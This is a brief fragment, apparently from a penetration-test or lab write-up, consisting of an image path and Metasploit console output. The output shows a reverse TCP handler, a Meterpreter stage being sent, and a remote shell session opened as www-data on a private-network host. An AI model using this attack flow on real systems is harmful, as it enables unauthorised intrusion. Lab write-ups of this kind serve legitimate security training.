 [*] Started reverse TCP handler on 192.168.100.4:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (989032 bytes) to 192.168.100.9
[*] Meterpreter session 1 opened (192.168.100.4:4444 → 192.168.100.9:36171) at 2023-09-17
10:04:02 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: www-data
meterpreter >